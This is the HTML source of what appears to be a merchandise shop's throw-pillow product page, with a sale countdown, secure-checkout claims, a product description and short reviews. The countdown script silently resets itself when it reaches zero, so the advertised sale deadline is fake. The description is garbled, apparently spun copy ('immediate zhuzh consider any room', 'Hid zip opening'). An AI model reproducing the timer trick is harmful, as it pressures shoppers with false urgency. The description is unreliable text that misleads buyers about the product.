        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://suicideboys.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Accent cushions with unique artwork, for that immediate zhuzh consider any room</li>
<li>Smooth and sturdy 100% spun polyester cowl with an non-obligatory polyester fill/insert</li>
<li>Full-color double-sided design printed for you once you order</li>
<li>Hid zip opening for a clear look and straightforward care</li>
<li>For a plump end, use an insert/fill that's greater than the quilt</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SUICSKU-44244</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://suicideboys.shop/collections/suicideboys-decoration">Suicideboys Decoration</a>,
                        </li>
                                            <li>
                            <a href="https://suicideboys.shop/collections/suicideboys-throw-pillow">Suicideboys Throw Pillow</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Freya   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">This item is fantastic and very practical. It’s well-made and works perfectly for what I need. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daniel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">Amazing, far better than expected.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ryan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 27, 2024</div>
                        <p class="mt-2 text-sm">The product arrived promptly and fulfilled all my needs—highly recommended for anyone looking.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Bella   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 17, 2024</div>
                        <p class="mt-2 text-sm">The item arrived quickly and works great. I’m very satisfied with its quality and performance. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
